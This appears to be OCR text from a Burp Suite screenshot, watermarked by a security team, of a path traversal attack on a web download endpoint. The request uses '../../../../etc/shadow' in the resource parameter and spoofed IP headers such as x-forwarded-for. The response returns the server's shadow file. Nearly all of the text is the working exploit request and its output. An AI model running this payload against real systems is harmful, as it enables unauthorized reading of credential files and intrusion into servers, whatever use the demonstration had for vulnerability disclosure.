 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /common/download/resource?resource=/profile/../../../../etc/shadow HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: JSESSIONID=dbac514f-4ff4-48b7-ab33-214d917e2bf3
14 x-forwarded-for: 10.20.15.88
15 x-originating-ip: 10.20.15.88
16 x-remote-ip: 10.20.15.88
17 x-remote-addr: 10.20.15.88
18
19
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.14.2
3 Date: Thu, 04 Mar 2021 00:50:31 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 709
6 Connection: close
7 Content-disposition: attachment; filename=shadow;filename*=utf-8''shadow
8
9
10 bin:*:16659:0:99999:7:::
11 daemon:*:16659:0:99999:7:::
12 adm:*:16659:0:99999:7:::
13 lp:*:16659:0:99999:7:::
14 sync:*:16659:0:99999:7:::
15 shutdown:*:16659:0:99999:7:::
16 halt:*:16659:0:99999:7:::
17 mail:*:16659:0:99999:7:::
18 operator:*:16659:0:99999:7:::
19 games:*:16659:0:99999:7:::
20 ftp:*:16659:0:99999:7:::
21 nobody:*:16659:0:99999:7:::
22 avahi-autoipd:!!:17395::::::
23 systemd-bus-proxy:!!:17395::::::
24 systemd-network:!!:17395::::::
25 dbus:!!:17395::::::
26 polkitd:!!:17395::::::
27 tss:!!:17395::::::
28 postfix:!!:17395::::::
29 sshd:!!:17395::::::
30 ntp:!!:17394::::::
31 nscd:!!:17394::::::
32 tcpdump:!!:17394::::::
33
WgpSec狼组安全团队